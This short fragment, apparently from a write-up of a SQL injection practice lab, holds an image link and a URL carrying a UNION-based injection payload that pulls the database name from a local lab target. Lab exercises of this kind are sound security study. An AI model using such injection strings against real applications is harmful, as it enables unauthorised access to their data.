 http://192.168.124.13/sqli/Less-4/?id=222222") union select 1,database(),2 %23